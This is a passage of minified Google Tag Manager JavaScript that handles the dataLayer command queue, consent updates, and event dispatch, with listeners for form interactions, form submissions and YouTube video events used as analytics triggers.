function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{Uv(d.messageContext.eventId,r,"1"),Vt(d.type,d.h.id,u),f(d.h.id,b,d.C,u)}catch(v){Uv(d.messageContext.eventId,r,"4")}}}};ew.prototype.register=function(a,b,c){var d=$v(this,a);3!==d.status&&(d.W=b,d.status=3,c&&(mb(d.h,c),d.h=c),this.flush())};
ew.prototype.push=function(a,b,c,d){void 0!==c&&(1===$v(this,c).status&&($v(this,c).status=2,this.push("require",[{}],c,{})),$v(this,c).C&&(d.deferrable=!1));this.h.push(new dw(a,c,b,d));d.deferrable||this.flush()};
ew.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.h.length;){e={Sb:e.Sb,Cf:e.Cf};var f=this.h[0],g=f.h;if(f.messageContext.deferrable)!g||$v(this,g).C?(f.messageContext.deferrable=!1,this.h.push(f)):c.push(f),this.h.shift();else{switch(f.type){case "require":if(3!==$v(this,g).status&&!a){this.h.push.apply(this.h,c);return}break;case "set":l(f.B[0],function(r,t){mb($a(r,t),b.C)});break;case "config":var k=$v(this,g);e.Sb={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Sb)}}(e));
var m=!!e.Sb[N.g.Ob];delete e.Sb[N.g.Ob];var n=g.ba===g.id;m||(n?k.F={}:k.K[g.id]={});k.C&&m||fw(this,N.g.na,e.Sb,f);k.C=!0;n?mb(e.Sb,k.F):(mb(e.Sb,k.K[g.id]),M(70));d=!0;break;case "event":e.Cf={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Cf)}}(e));fw(this,f.B[1],e.Cf,f);break;case "get":var p={},q=(p[N.g.cb]=f.B[0],p[N.g.tb]=f.B[1],p);fw(this,N.g.Ja,q,f)}this.h.shift();gw(this,f)}}this.h.push.apply(this.h,c);d&&this.flush()};
var gw=function(a,b){if("require"!==b.type)if(b.h)for(var c=$v(a,b.h).B[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.B)if(a.B.hasOwnProperty(e)){var f=a.B[e];if(f&&f.B)for(var g=f.B[b.type]||[],k=0;k<g.length;k++)g[k]()}},Wv=new ew;var Zf;var hw={},iw={},jw=function(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kf:e.Kf,Ff:e.Ff},f++){var g=a[f];if(0<=g.indexOf("-")){if(e.Kf=cp(g,b),e.Kf){var k=nk();Ea(k,function(r){return function(t){return r.Kf.ba===t}}(e))?c.push(g):d.push(g)}}else{var m=hw[g]||[];e.Ff={};m.forEach(function(r){return function(t){return r.Ff[t]=!0}}(e));for(var n=lk(),p=0;p<n.length;p++)if(e.Ff[n[p]]){c=c.concat(nk());break}var q=iw[g]||[];q.length&&(c=c.concat(q))}}return{Vl:c,Xl:d}},kw=function(a){l(hw,function(b,
c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})},lw=function(a){l(iw,function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})};var mw="HA GF G UA AW DC MC".split(" "),nw=!1,ow=!1;function pw(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Pi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var qw=void 0,rw=void 0;function sw(a,b,c){var d=mb(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return void 0!==b[f]})&&M(136);var e=mb(b);mb(c,e);Yu(Uu(lk()[0],e),a.eventId,d)}
function tw(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Wv.C[d];if(e)return e}}
var uw={config:function(a,b){var c=Q(57),d=pw(a,b);if(!(2>a.length)&&h(a[1])){var e={};if(2<a.length){if(void 0!=a[2]&&!lb(a[2])||3<a.length)return;e=a[2]}var f=cp(a[1],b.isGtmEvent);if(f){var g,k,m;a:{if(!hk.he){var n=rk(xk());if(Bk(n)){var p=n.parent,q=p.isDestination;m={am:rk(p),Ul:q};break a}}m=void 0}var r=m;r&&(g=r.am,k=r.Ul);zu(d.eventId,"gtag.config");var t=f.ba,u=f.id!==t;if(u?-1===nk().indexOf(t):-1===lk().indexOf(t)){if(!(c&&b.inheritParentConfig||Q(25)&&e[N.g.vb])){var v=tw(e);if(u)Kt(t,
v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(c&&void 0!==g&&-1!==g.containers.indexOf(t)){var w=e;qw?sw(b,w,qw):rw||(rw=mb(w))}else Jt(t,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(g&&(M(128),k&&M(130),c&&b.inheritParentConfig)){var x;var y=e;rw?(sw(b,rw,y),x=!1):(!y[N.g.Ob]&&ui&&qw||(qw=mb(y)),x=!0);x&&g.containers&&g.containers.join(",");return}if(ui&&!u&&!e[N.g.Ob]){var A=ow;ow=!0;if(A)return}nw||M(43);if(!b.noTargetGroup)if(u){lw(f.id);var C=
f.id,D=e[N.g.Md]||"default";D=String(D).split(",");for(var G=0;G<D.length;G++){var F=iw[D[G]]||[];iw[D[G]]=F;0>F.indexOf(C)&&F.push(C)}}else{kw(f.id);var I=f.id,O=e[N.g.Md]||"default";O=O.toString().split(",");for(var S=0;S<O.length;S++){var W=hw[O[S]]||[];hw[O[S]]=W;0>W.indexOf(I)&&W.push(I)}}delete e[N.g.Md];var ia=b.eventMetadata||{};ia.hasOwnProperty("is_external_event")||(ia.is_external_event=!b.fromContainerExecution);b.eventMetadata=ia;delete e[N.g.Rc];for(var X=u?[f.id]:nk(),T=0;T<X.length;T++){var da=
e,ja=mb(b),ha=cp(X[T],ja.isGtmEvent);ha&&Wv.push("config",[da],ha,ja)}}}}},consent:function(a,b){if(3===a.length){M(39);var c=pw(a,b),d=a[1];"default"===d?Uj(a[2]):"update"===d?Vj(a[2],c):"declare"===d?b.fromContainerExecution&&Tj(a[2]):"core_platform_services"===d&&Wj(a[2])}},event:function(a,b){var c=a[1];if(!(2>a.length)&&h(c)){var d;if(2<a.length){if(!lb(a[2])&&void 0!=a[2]||3<a.length)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=mb(e),e[N.g.Rc]&&(g.eventCallback=e[N.g.Rc]),e[N.g.Hd]&&
(g.eventTimeout=e[N.g.Hd]));var k=pw(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if("optimize.callback"===c)return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[N.g.Mb];void 0===r&&(r=Vi(N.g.Mb,2),void 0===r&&(r="default"));if(h(r)||Da(r)){var t;b.isGtmEvent?t=h(r)?[r]:r:t=r.toString().replace(/\s+/g,"").split(",");var u=jw(t,b.isGtmEvent),v=u.Vl,w=u.Xl;if(w.length)for(var x=tw(q),y=0;y<w.length;y++){var A=cp(w[y],b.isGtmEvent);A&&Kt(A.ba,x,{source:3,
fromContainerExecution:b.fromContainerExecution})}p=ep(v,b.isGtmEvent)}else p=void 0;var C=p;if(C){zu(m,c);for(var D=[],G=0;G<C.length;G++){var F=C[G],I=mb(b);if(-1!==mw.indexOf(sk(F.prefix))){var O=mb(d),S=I.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=!I.fromContainerExecution);I.eventMetadata=S;delete O[N.g.Rc];Yv(c,O,F.id,I)}D.push(F.id)}g.eventModel=g.eventModel||{};0<C.length?g.eventModel[N.g.Mb]=D.join():delete g.eventModel[N.g.Mb];nw||M(43);void 0===b.noGtmEvent&&
b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[N.g.Jb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){M(53);if(4===a.length&&h(a[1])&&h(a[2])&&Ba(a[3])){var c=cp(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){nw||M(43);var f=tw();if(!Ea(nk(),function(k){return c.ba===k}))Kt(c.ba,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(-1!==mw.indexOf(sk(c.prefix))){pw(a,b);var g={};Qj(mb((g[N.g.cb]=d,g[N.g.tb]=e,g)));Zv(d,function(k){E(function(){return e(k)})},
c.id,b)}}}},js:function(a,b){if(2==a.length&&a[1].getTime){nw=!0;var c=pw(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(3===a.length&&h(a[1])&&Ba(a[2])){var b=a[1],c=a[2],d=Zf.B;d.h[b]?d.h[b].push(c):d.h[b]=[c];if(M(74),"all"===a[1]){M(75);var e=!1;try{e=a[2](pk(),"unknown",{})}catch(f){}e||M(76)}}else{
M(73);}},set:function(a,b){var c;2==a.length&&lb(a[1])?c=mb(a[1]):3==a.length&&h(a[1])&&(c={},lb(a[2])||Da(a[2])?c[a[1]]=mb(a[2]):c[a[1]]=a[2]);if(c){var d=pw(a,b),e=d.eventId,f=d.priorityId;mb(c);var g=mb(c);Wv.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);Q(13)&&delete c.event;b.overwriteModelFields=!0;return c}}},vw={policy:!0};var ww=function(a){var b=z[oi.ia].hide;if(b&&void 0!==b[a]&&b.end){b[a]=!1;var c=!0,d;for(d in b)if(b.hasOwnProperty(d)&&!0===b[d]){c=!1;break}c&&(b.end(),b.end=null)}},xw=function(a){var b=z[oi.ia],c=b&&b.hide;c&&c.end&&(c[a]=!0)};var yw=!1,zw=[];function Aw(){if(!yw){yw=!0;for(var a=0;a<zw.length;a++)E(zw[a])}}var Bw=function(a){yw?E(a):zw.push(a)};var Sw=function(a){if(Rw(a))return a;this.h=a};Sw.prototype.getUntrustedMessageValue=function(){return this.h};var Rw=function(a){return!a||"object"!==jb(a)||lb(a)?!1:"getUntrustedMessageValue"in a};Sw.prototype.getUntrustedMessageValue=Sw.prototype.getUntrustedMessageValue;var Tw=0,Uw={},Vw=[],Ww=[],Xw=!1,Yw=!1;function Zw(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var $w=function(a){return z[oi.ia].push(a)},ax=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return $w(a)},bx=function(a,b){if(!Ca(b)||0>b)b=0;var c=pi[oi.ia],d=0,e=!1,f=void 0;f=z.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(z.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function cx(a,b){var c=a._clear||b.overwriteModelFields;l(a,function(e,f){"_clear"!==e&&(c&&Yi(e),Yi(e,f))});Ei||(Ei=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;"number"!==typeof d&&(d=Pi(),a["gtm.uniqueEventId"]=d,Yi("gtm.uniqueEventId",d));return Sv(a)}
function dx(a){if(null==a||"object"!==typeof a)return!1;if(a.event)return!0;if(Ka(a)){var b=a[0];if("config"===b||"event"===b||"js"===b||"get"===b)return!0}return!1}
function ex(){var a;if(Ww.length)a=Ww.shift();else if(Vw.length)a=Vw.shift();else return;var b;var c=a;if(Xw||!dx(c.message))b=c;else{Xw=!0;var d=c.message["gtm.uniqueEventId"];"number"!==typeof d&&(d=c.message["gtm.uniqueEventId"]=Pi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};Vw.unshift(k,c);if(Jk){var m=Vf.ctid;if(m){var n,p=rk(xk());
n=p&&p.context;var q,r=Dn(z.location.href);q=r.hostname+r.pathname;var t=n&&n.fromContainerExecution,u=n&&n.source,v=Vf.Tg,w=hk.he;Jk&&(Lt||(Lt=q),Mt.push(m+";"+v+";"+(t?1:0)+";"+(u||0)+";"+(w?1:0)))}}b=f}return b}
function fx(){for(var a=!1,b;!Yw&&(b=ex());){Yw=!0;delete Si.eventModel;Ui();var c=b,d=c.message,e=c.messageContext;if(null==d)Yw=!1;else{e.fromContainerExecution&&Zi();try{if(Ba(d))try{d.call(Wi)}catch(x){}else if(Da(d)){var f=d;if(h(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Vi(g.join("."),2);if(null!=n)try{n[k].apply(n,m)}catch(x){}}}else{var p=void 0,q=!1;if(Ka(d)){a:{if(d.length&&h(d[0])){var r=uw[d[0]];if(r&&(!e.fromContainerExecution||!vw[d[0]])){p=r(d,e);break a}}p=void 0}(q=p&&
"set"===d[0]&&!!p.event)&&M(101)}else p=d;if(p){var t=cx(p,e);a=t||a;q&&t&&M(113)}}}finally{e.fromContainerExecution&&Ui(!0);var u=d["gtm.uniqueEventId"];if("number"===typeof u){for(var v=Uw[String(u)]||[],w=0;w<v.length;w++)Ww.push(gx(v[w]));v.length&&Ww.sort(Zw);delete Uw[String(u)];u>Tw&&(Tw=u)}Yw=!1}}}return!a}
function hx(){if(Q(29)){var a=ix();}var e=fx();try{ww(pk())}catch(f){}return e}function Zu(a){if(Tw<a.notBeforeEventId){var b=String(a.notBeforeEventId);Uw[b]=Uw[b]||[];Uw[b].push(a)}else Ww.push(gx(a)),Ww.sort(Zw),E(function(){Yw||fx()})}
function gx(a){return{message:a.message,messageContext:a.messageContext}}
var jx=function(){function a(f){var g={};if(Rw(f)){var k=f;f=Rw(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(oi.ia,[]),c=pi[oi.ia]=pi[oi.ia]||{};!0===c.pruned&&M(83);Uw=Xu().get();$u();bu(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});Bw(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(0<pi.SANDBOXED_JS_SEMAPHORE){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new Sw(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});Vw.push.apply(Vw,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(M(4),c.pruned=!0;this.length>n;)this.shift();var p="boolean"!==typeof m||m;return fx()&&p};var e=b.slice(0).map(function(f){return a(f)});Vw.push.apply(Vw,e);ix()&&(Q(29)&&Ls(),E(hx))},ix=function(){var a=!0;return a};function kx(a){if(null==a||0===a.length)return!1;var b=Number(a),c=Qa();return b<c+3E5&&b>c-9E5}function lx(a){return a&&0===a.indexOf("pending:")?kx(a.substr(8)):!1};

var Gx=function(){};var Hx=new String("undefined"),Ix=function(){};Ix.prototype.toString=function(){return"undefined"};var Jx=new Ix;
var Rx=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":Wc(a,"className"),"gtm.elementId":a["for"]||Rc(a,"id")||"","gtm.elementTarget":a.formTarget||Wc(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||Wc(a,"href")||a.src||a.code||a.codebase||"";return d},Sx=function(a){pi.hasOwnProperty("autoEventsSettings")||(pi.autoEventsSettings={});var b=pi.autoEventsSettings;b.hasOwnProperty(a)||(b[a]=
{});return b[a]},Tx=function(a,b,c){Sx(a)[b]=c},Ux=function(a,b,c,d){var e=Sx(a),f=Sa(e,b,d);e[b]=c(f)},Vx=function(a,b,c){var d=Sx(a);return Sa(d,b,c)},Wx=function(a,b){Vx(a,"init",!1)||(Tx(a,"init",!0),b())},Xx=function(a){return"string"===typeof a?a:String(Pi())};
var Yx=["input","select","textarea"],Zx=["button","hidden","image","reset","submit"],$x=function(a){var b=a.tagName.toLowerCase();return 0>Yx.indexOf(b)||"input"===b&&0<=Zx.indexOf(a.type.toLowerCase())?!1:!0},ay=function(a){return a.form?a.form.tagName?a.form:B.getElementById(a.form):Uc(a,["form"],100)},by=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e];if($x(g)){if(g.dataset[c]===d)return f;f++}}return 0};var cy=!!z.MutationObserver,dy=void 0,ey=function(a){if(!dy){var b=function(){var c=B.body;if(c)if(cy)(new MutationObserver(function(){for(var e=0;e<dy.length;e++)E(dy[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Pc(c,"DOMNodeInserted",function(){d||(d=!0,E(function(){d=!1;for(var e=0;e<dy.length;e++)E(dy[e])}))})}};dy=[];B.body?b():E(b)}dy.push(a)},fy=function(a){if(dy)for(var b=0;b<dy.length;b++)dy[b]===a&&dy.splice(b,1)};
var qy=function(a,b,c){function d(){var g=a();f+=e?(Qa()-e)*g.playbackRate/1E3:0;e=Qa()}var e=0,f=0;return{createEvent:function(g,k,m){var n=a(),p=n.bh,q=void 0!==m?Math.round(m):void 0!==k?Math.round(n.bh*k):Math.round(n.kj),r=void 0!==k?Math.round(100*k):0>=p?0:Math.round(q/p*100),t=B.hidden?!1:.5<=dq(c);d();var u=void 0;void 0!==b&&(u=[b]);var v=Rx(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=
Math.round(p);v["gtm.videoCurrentTime"]=Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Fj:function(){e=Qa()},bd:function(){d()}}};var ry=z.clearTimeout,sy=z.setTimeout,ty=function(a,b,c,d){if(bn()){b&&E(b)}else return Lc(a,b,c,d)},uy=function(){return new Date},vy=function(){return z.location.href},wy=function(a){return Bn(Dn(a),"fragment")},xy=function(a){return Cn(Dn(a))},yy=function(a,b){return Vi(a,b||2)},zy=function(a,b,c){return b?ax(a,b,c):$w(a)},Ay=function(a,b){z[a]=b},V=function(a,b,c){b&&(void 0===z[a]||c&&!z[a])&&(z[a]=b);return z[a]},
By=function(a,b,c){return zm(a,b,void 0===c?!0:!!c)},Cy=function(a,b,c){return 0===Sm(a,b,c)},Dy=function(a,b){if(bn()){b&&E(b)}else Nc(a,b)},Ey=function(a){return!!Vx(a,"init",!1)},Fy=function(a){Tx(a,"init",!0)},Gy=function(a,b,c){ob(a)||Gu(c,b,a)};

function cz(a,b){function c(g){var k=Dn(g),m=Bn(k,"protocol"),n=Bn(k,"host",!0),p=Bn(k,"port"),q=Bn(k,"path").toLowerCase().replace(/\/$/,"");if(void 0===m||"http"===m&&"80"===p||"https"===m&&"443"===p)m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function dz(a){return ez(a)?1:0}
function ez(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=mb(a,{});mb({arg1:c[d],any_of:void 0},e);if(dz(e))return!0}return!1}switch(a["function"]){case "_cn":return wg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<sg.length;g++){var k=sg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return tg(b,c);case "_eq":return xg(b,c);case "_ge":return yg(b,c);case "_gt":return Ag(b,c);case "_lc":return 0<=String(b).split(",").indexOf(String(c));
case "_le":return zg(b,c);case "_lt":return Bg(b,c);case "_re":return vg(b,c,a.ignore_case);case "_sw":return Cg(b,c);case "_um":return cz(b,c)}return!1};function fz(){var a=["&cv=1","&rv="+oi.Qg,"&tc="+uf.filter(function(b){return b}).length];oi.me&&a.push("&x="+oi.me);return a.join("")};var gz=function(){return!1},hz=function(){var a={};return function(b,c,d){}};function iz(){var a=jz;return function(b,c,d){var e=d&&d.event;kz(c);var f=0===b.indexOf("__cvt_")?void 0:1,g=new rb;l(c,function(r,t){var u=od(t,void 0,f);void 0===u&&void 0!==t&&M(44);g.set(r,u)});a.h.h.F=Nf();var k={fj:$f(b),eventId:void 0!==e?e.id:void 0,priorityId:void 0!==e?e.priorityId:void 0,xf:void 0!==e?function(r){return e.Rb.xf(r)}:void 0,ed:function(){return b},log:function(){},al:{index:d&&d.index,type:d&&d.type,name:d&&d.name},om:!!rt(b,3)};if(gz()){var m=hz(),n=void 0,p=void 0;k.Wa=
{Lh:[],pe:{},ib:function(r,t,u){1===t&&(n=r);7===t&&(p=u);m(r,t,u)},wh:ph()};k.log=function(r,t){if(n){var u=Array.prototype.slice.call(arguments,1);m(n,4,{level:r,source:p,message:u})}}}var q=Ne(a,k,[b,g]);a.h.h.F=void 0;q instanceof ua&&"return"===q.h&&(q=q.B);return pd(q,void 0,f)}}function kz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;Ba(b)&&(a.gtmOnSuccess=function(){E(b)});Ba(c)&&(a.gtmOnFailure=function(){E(c)})};function lz(a,b){var c=this;}lz.M="addConsentListener";var mz;var nz=function(a){for(var b=0;b<a.length;++b)if(mz)try{a[b]()}catch(c){M(77)}else a[b]()};function oz(a,b,c){var d=this,e;K(J(this),["eventName:!string","callback:!Fn","triggerId:?string"],arguments),nz([function(){return L(d,"listen_data_layer",a)}]),e=Iv().addListener(a,pd(b),c);return e}oz.D="internal.addDataLayerEventListener";function pz(a,b,c){}pz.M="addDocumentEventListener";function qz(a,b,c,d){}qz.M="addElementEventListener";function rz(a){}rz.M="addEventCallback";
function vz(a){}vz.D="internal.addFormAbandonmentListener";function wz(a,b,c,d){}wz.D="internal.addFormData";var xz={},yz=[],zz={},Az=0,Bz=0;
var Dz=function(){Pc(B,"change",function(a){for(var b=0;b<yz.length;b++)yz[b](a)});Pc(z,"pagehide",function(){Cz()})},Cz=function(){l(zz,function(a,b){var c=xz[a];c&&l(b,function(d,e){Ez(e,c)})})},Hz=function(a,b){var c=""+a;if(xz[c])xz[c].push(b);else{var d=[b];xz[c]=d;var e=zz[c];e||(e={},zz[c]=e);yz.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=Fz(k,"gtmFormInteractId",function(){return Az++}),n=Fz(g,"gtmFormInteractFieldId",function(){return Bz++}),p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),
p.la.dataset.gtmFormInteractFieldId!==n&&Ez(p,d)),p.la=g,Gz(p,d,a)):(e[m]={form:k,la:g,Xb:0,Fa:null},Gz(e[m],d,a))}}})}},Ez=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract"),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=c.getAttribute("name");e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldPosition"]=by(c,d,"gtmFormInteractFieldId");e["gtm.interactSequenceNumber"]=a.Xb;e["gtm.interactedFormFieldId"]=
d.id;e["gtm.interactedFormFieldName"]=d.getAttribute("name");e["gtm.interactedFormFieldType"]=d.getAttribute("type");for(var g=0;g<b.length;g++)b[g](e);a.Xb++;a.Fa=null},Gz=function(a,b,c){c?a.Fa=z.setTimeout(function(){Ez(a,b)},c):Ez(a,b)},Fz=function(a,b,c){var d=a.dataset[b];if(d)return d;d=String(c());return a.dataset[b]=d};
function Iz(a,b){K(J(this),["callback:!Fn","options:?*"],arguments);var c=pd(b)||{},d=Number(c.interval);if(!d||0>d)d=0;var e=pd(a),f;Vx("pix.fil","init")?f=Vx("pix.fil","reg"):(Dz(),f=Hz,Tx("pix.fil","reg",Hz),Tx("pix.fil","init",!0));f(d,e);}Iz.D="internal.addFormInteractionListener";
var Kz=function(a,b,c){var d=Rx(a,"gtm.formSubmit");d["gtm.interactedFormName"]=a.getAttribute("name");d["gtm.interactedFormLength"]=a.length;d["gtm.willOpenInCurrentWindow"]=!b&&Jz(a);c&&c.value&&(d["gtm.formSubmitButtonText"]=c.value);var e=a.action;e&&e.tagName&&(e=a.cloneNode(!1).action);d["gtm.elementUrl"]=e;d["gtm.formCanceled"]=b;return d},Lz=function(a,b){var c=Vx("pix.fsl",a?"nv.mwt":"mwt",0);z.setTimeout(b,c)},Mz=function(a,b,c,d,e){var f=Vx("pix.fsl",c?"nv.mwt":"mwt",0),g=Vx("pix.fsl",
c?"runIfCanceled":"runIfUncanceled",[]);if(!g.length)return!0;var k=Kz(a,c,e);M(121);if("https://www.facebook.com/tr/"===k["gtm.elementUrl"])return M(122),!0;if(d&&f){for(var m=cb(b,g.length),n=0;n<g.length;++n)g[n](k,m);return m.done}for(var p=0;p<g.length;++p)g[p](k,function(){});return!0},Nz=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},
Jz=function(a){var b=Wc(a,"target");return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},Oz=function(){var a=Nz(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Jz(d)&&!e,g=a.get(d),k=!0,m=function(){if(k){var n,p={};g&&(n=
B.createElement("input"),n.type="hidden",n.name=g.name,n.value=g.value,d.appendChild(n),g.hasAttribute("formaction")&&(p.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(p.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(p.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(p.validate=d.getAttribute("validate"),
d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(p.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);n&&(d.removeChild(n),p.hasOwnProperty("action")&&nc(d,p.action),p.hasOwnProperty("enctype")&&d.setAttribute("enctype",p.enctype),p.hasOwnProperty("method")&&d.setAttribute("method",p.method),p.hasOwnProperty("validate")&&d.setAttribute("validate",p.validate),p.hasOwnProperty("target")&&d.setAttribute("target",
p.target))}};if(Mz(d,m,e,f,g))return k=!1,c.returnValue;Lz(e,m);e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1);return!1},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0,e=function(){d&&b.call(c)};Mz(c,e,!1,Jz(c))?(b.call(c),d=!1):Lz(!1,e)}};
function Pz(a,b){K(J(this),["callback:!Fn","options:?PixieMap"],arguments);var c=pd(b)||{},d=c.waitForCallbacks,e=c.waitForCallbacksTimeout,f=c.checkValidation;e=e&&0<e?e:2E3;var g=pd(a);if(d){var k=function(n){return Math.max(e,n)};Ux("pix.fsl","mwt",k,0);f||Ux("pix.fsl","nv.mwt",k,0)}var m=function(n){n.push(g);return n};Ux("pix.fsl","runIfUncanceled",m,[]);f||Ux("pix.fsl","runIfCanceled",m,[]);Vx("pix.fsl","init")||(Oz(),Tx("pix.fsl",
"init",!0));}Pz.D="internal.addFormSubmitListener";
function Uz(a){}Uz.D="internal.addGaSendListener";var Vz=function(a,b){this.tagId=a;this.h=b};function Wz(a,b,c){var d=this;}Wz.D="internal.loadGoogleTag";function Xz(a,b,c){}Xz.D="internal.addGoogleTagRestriction";var Yz={},Zz=[];
var fA=function(a,b){};
fA.D="internal.addHistoryChangeListener";function gA(a,b,c){}gA.M="addWindowEventListener";function hA(a,b){return!0}hA.M="aliasInWindow";function iA(a,b,c){}iA.D="internal.appendRemoteConfigParameter";function jA(){var a=2;return a};function kA(a,b){var c;return c}kA.M="callInWindow";function lA(a){}lA.M="callLater";function mA(a){}mA.D="callOnDomReady";function nA(a){}nA.D="callOnWindowLoad";function oA(a){var b;return b}oA.D="internal.computeGtmParameter";function pA(a,b){var c;var d=od(c,this.h,jA());void 0===d&&void 0!==c&&M(45);return d}pA.M="copyFromDataLayer";function qA(a){var b;return b}qA.M="copyFromWindow";function rA(a){var b=void 0;return od(b,this.h,jA())}rA.D="internal.copyKeyFromWindow";function sA(a,b){var c;K(J(this),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=pd(b)||{},e=pd(a,this.h,1).pj(),f=e.s;d.omitEventContext&&(f=ml(new bl(e.s.eventId,e.s.priorityId)));var g=new vp(e.target,e.eventName,f);d.omitHitData||mb(e.h,g.h);d.omitMetadata?g.metadata={}:mb(e.metadata,g.metadata);g.isAborted=e.isAborted;c=od(xp(g),this.h,1);return c}sA.D="internal.copyPreHit";function tA(a,b){var c=null,d=jA();return od(c,this.h,d)}tA.M="createArgumentsQueue";function uA(a){var b;return od(b,this.h,1)}uA.D="internal.createGaCommandQueue";function vA(a){var b;return od(b,this.h,
